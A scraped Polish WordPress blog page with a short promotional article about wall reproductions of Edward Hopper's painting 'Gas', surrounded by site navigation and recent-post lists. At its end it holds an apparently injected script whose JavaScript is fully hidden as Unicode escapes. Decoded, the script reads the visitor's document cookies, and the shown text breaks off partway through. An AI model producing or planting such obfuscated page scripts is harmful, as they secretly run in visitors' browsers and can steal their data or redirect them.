<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a title="elektronika" href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a title="lifestyle" href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a title="rodzina i dzieci" href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a title="Języki" href="#pll_switcher">Języki</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.kolorowekable.net.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row">      
	<article class="col-md-8">
		                         
				<div class="post-25681 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje">
								<div class="news-thumb ">
				<img src="https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-1-1140x641.jpg" title="Wyjątkowa reprodukcja na ścianę &#8211; Stacja Benzynowa Edward Hopper" alt="Wyjątkowa reprodukcja na ścianę &#8211; Stacja Benzynowa Edward Hopper" />
			</div><!-- .news-thumb -->	
							<h1 class="single-title">Wyjątkowa reprodukcja na ścianę &#8211; Stacja Benzynowa Edward Hopper</h1>						<span class="posted-date">
		2 września, 2021	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">przez</span>
			<a href="https://www.kolorowekable.net.pl/author/pke/">
				P K E			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>Obraz olejny powstały w 1940 roku &#8211; <em>Stacja Benzynowa Edward Hopper</em> to jeden z przykładów niezwykle charakterystycznego, nastrojowego malarstwa autora. Wyjątkowa gra świateł i pewna nieuchwytna nostalgia zawarta w dziele sprawia, że pięknie prezentować się będzie w formie reprodukcji na ścianie. Co warto wiedzieć o obrazie?</p>



<h2 class="wp-block-heading">Krótka historia powstania obrazu</h2>



<p>Artysta chcąc stworzyć swoje kolejne dzieło stworzył aż jedenaście różnych szkiców na próbę. Były to widoki na stacje benzynowe widziane przez malarza w przypadku różnych sytuacji. Warto nadmienić, że obecnie sześć z nich podziwiać można w Whitney Museum of American Art w Nowym Jorku. Jak się okazuje na podstawie prywatnych listów, <a href="https://www.luelue.pl/stacja-benzynowa-edward-hopper-gas.html" target="_blank" rel="noopener">Stacja Benzynowa Edward Hopper</a> nie odzwierciedla żadnej rzeczywiście istniejącej stacji paliw, tylko jest fikcyjnym miejscem typowego dla lat 40 i 50 miejsc o takim przeznaczeniu.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja.png" alt="stacja benzynowa edward hopper" class="wp-image-25683" width="900" srcset="https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja.png 512w, https://www.kolorowekable.net.pl/wp-content/uploads/stacja-benzynowa-gaz-edward-hopper-reprodukcja-300x200.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></figure></div>



<h2 class="wp-block-heading">Stacja Benzynowa Edward Hopper</h2>



<p>Nie bez powodu artysta uważany jest za mistrza władania światłem na swoich obrazach. <strong>Stacja Benzynowa Edward Hopper</strong> jest doskonałym przykładem kunsztu, w którym naturalne i sztuczne światło przenika się, tworząc unikalny nastrój. Każdy w obrazie tym odnajduje nieco inną myśl autora. Jest w nim melancholia, lekkie ukłucie samotności, ale też spokoju. Wysokiej jakości reprodukcje obrazu, które znaleźć można w ofertach producentów, doskonale będą prezentować się jako wyjątkowo klimatyczna, elegancka dekoracja z duszą. Pasuje zarówno do sypialni, salonu, jak i stylowego biura.</p>
 
							 
						</div><!-- .single-entry-summary -->
												<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategoria</span><a href="https://www.kolorowekable.net.pl/dom/dekoracje/">dekoracje</a></div></div>                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="https://www.kolorowekable.net.pl/witamina-k-tabletki-kiedy-po-nie-siegnac/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/witamina-k-tabletki-kiedy-po-nie-siegnac/" rel="prev"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-karolina-grabowska-4046996-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="Witamina K tabletki" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/witamina-k-tabletki-kiedy-po-nie-siegnac/" rel="prev">Witamina K tabletki &#8211; kiedy po nie sięgnąć?</a>				</div>	
			</div>
			
			<div class="arrowRight">
				<a href="https://www.kolorowekable.net.pl/badania-po-50-jakie-warto-wykonac/" rel="next"><i class="fa fa-angle-double-right fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="https://www.kolorowekable.net.pl/badania-po-50-jakie-warto-wykonac/" rel="next"><img width="160" height="120" src="https://www.kolorowekable.net.pl/wp-content/uploads/pexels-polina-tankilevitch-5473381-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="Badania po 50" decoding="async" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="https://www.kolorowekable.net.pl/badania-po-50-jakie-warto-wykonac/" rel="next">Badania po 50 &#8211; jakie warto wykonać?</a>				</div>	
			</div>
		
				</div>
													<div class="single-footer">
								<div id="comments" class="comments-template">
			</div>
 
						</div>
									</div>        
			        
		    
	</article> 
		<aside id="sidebar" class="col-md-4">
		<div id="envo-magazine-extended-recent-posts-7" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Zobacz nasze najnowsze wpisy</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/175_1-160x120.jpg" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" alt="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" rel="bookmark">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/165_1-160x120.jpg" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" alt="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" rel="bookmark">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/160_1-160x120.jpg" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" alt="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" rel="bookmark">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/152_1-160x120.jpg" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" alt="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" rel="bookmark">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/organizacja-przestrzeni-dzialki-a-przepisy-budowlane/" title="Organizacja przestrzeni działki a przepisy budowlane">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/084_1-160x120.jpg" title="Organizacja przestrzeni działki a przepisy budowlane" alt="Organizacja przestrzeni działki a przepisy budowlane" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/organizacja-przestrzeni-dzialki-a-przepisy-budowlane/" rel="bookmark">Organizacja przestrzeni działki a przepisy budowlane</a></h2>										<span class="posted-date">
		18 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" title="Estetyka wykończenia wnętrz a znaczenie detali">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/9458-160x120.jpg" title="Estetyka wykończenia wnętrz a znaczenie detali" alt="Estetyka wykończenia wnętrz a znaczenie detali" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/estetyka-wykonczenia-wnetrz-a-znaczenie-detali/" rel="bookmark">Estetyka wykończenia wnętrz a znaczenie detali</a></h2>										<span class="posted-date">
		11 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/56_1-160x120.jpg" title="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" alt="Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/powierzchnie-biurowe-komfort-funkcjonalnosc-i-nowoczesne-rozwiazania-dla-firm/" rel="bookmark">Powierzchnie biurowe – komfort, funkcjonalność i nowoczesne rozwiązania dla firm</a></h2>										<span class="posted-date">
		21 grudnia, 2025	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-8" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Najnovejši prispevki</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/175_1-160x120.jpg" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" alt="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" rel="bookmark">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/165_1-160x120.jpg" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" alt="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" rel="bookmark">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/160_1-160x120.jpg" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" alt="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" rel="bookmark">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/152_1-160x120.jpg" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" alt="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" rel="bookmark">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div><div id="envo-magazine-extended-recent-posts-9" class="widget extended-recent-posts">
			<div class="recent-news-section">

				<div class="widget-title"><h3>Poslední články</h3></div>

					
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/175_1-160x120.jpg" title="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" alt="Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/" rel="bookmark">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/165_1-160x120.jpg" title="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" alt="Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/" rel="bookmark">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/160_1-160x120.jpg" title="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" alt="Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/" rel="bookmark">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
							<div class="news-item layout-two">
											<div class="news-thumb ">
				<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech">
					<img src="https://www.kolorowekable.net.pl/wp-content/uploads/152_1-160x120.jpg" title="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" alt="Ochrona zdrowia osób mieszkających i pracujących w Niemczech" />
				</a>
			</div><!-- .news-thumb -->
										<div class="news-text-wrap">
									<h2 class="entry-title"><a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/" rel="bookmark">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a></h2>										<span class="posted-date">
		21 stycznia, 2026	</span>
	<span class="comments-meta">
		Wyłączono		<i class="fa fa-comments-o"></i>
	</span>
									</div><!-- .news-text-wrap -->
							</div><!-- .news-item -->

							
					
				</div>

				</div>	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="custom_html-2" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Kolorowe Kable</h3></div><div class="textwidget custom-html-widget"><p>Żyj kolorowo! Porady i artykuły o ciekawych firmach i produktach, które znajdujemy w internecie.
</p></div></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-3"><div class="widget-title"><h3>Kategorie</h3></div><div class="menu-menu_pl-container"><ul id="menu-menu_pl-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-22467"><a href="https://www.kolorowekable.net.pl/dom/">dom i ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22468"><a href="https://www.kolorowekable.net.pl/moda/">moda i dodatki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22471"><a href="https://www.kolorowekable.net.pl/biznes/">firma i biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22472"><a href="https://www.kolorowekable.net.pl/sport/">sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22474"><a href="https://www.kolorowekable.net.pl/uroda/">uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22473"><a href="https://www.kolorowekable.net.pl/uroda/zdrowie/">zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22516"><a href="https://www.kolorowekable.net.pl/elektronika/">elektronika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22518"><a href="https://www.kolorowekable.net.pl/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22519"><a href="https://www.kolorowekable.net.pl/rodzina/">rodzina i dzieci</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24100"><a href="#pll_switcher">Języki</a></li>
</ul></div></div>
		<div id="recent-posts-8" class="widget widget_recent_entries col-md-3">
		<div class="widget-title"><h3>Najnowsze wpisy</h3></div>
		<ul>
											<li>
					<a href="https://www.kolorowekable.net.pl/nowoczesne-doswietlenie-wnetrz-swietliki-dachowe-w-budownictwie/">Nowoczesne doświetlenie wnętrz – świetliki dachowe w budownictwie</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/domy-prefabrykowane-nowoczesne-i-funkcjonalne-rozwiazanie-na-miare-xxi-wieku/">Domy prefabrykowane – nowoczesne i funkcjonalne rozwiązanie na miarę XXI wieku</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/granit-i-spiek-kwarcowy-trwalosc-funkcjonalnosc-i-estetyka-w-nowoczesnych-wnetrzach/">Granit i spiek kwarcowy – trwałość, funkcjonalność i estetyka w nowoczesnych wnętrzach</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/ochrona-zdrowia-osob-mieszkajacych-i-pracujacych-w-niemczech/">Ochrona zdrowia osób mieszkających i pracujących w Niemczech</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/organizacja-przestrzeni-dzialki-a-przepisy-budowlane/">Organizacja przestrzeni działki a przepisy budowlane</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Reklama i Współpraca</h3></div><div class="textwidget custom-html-widget"><a href="http://www.kolorowekable.net.pl/cennik/"> Współpraca z nami</a></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Motyw: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mumltd">
var ooqkisgz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u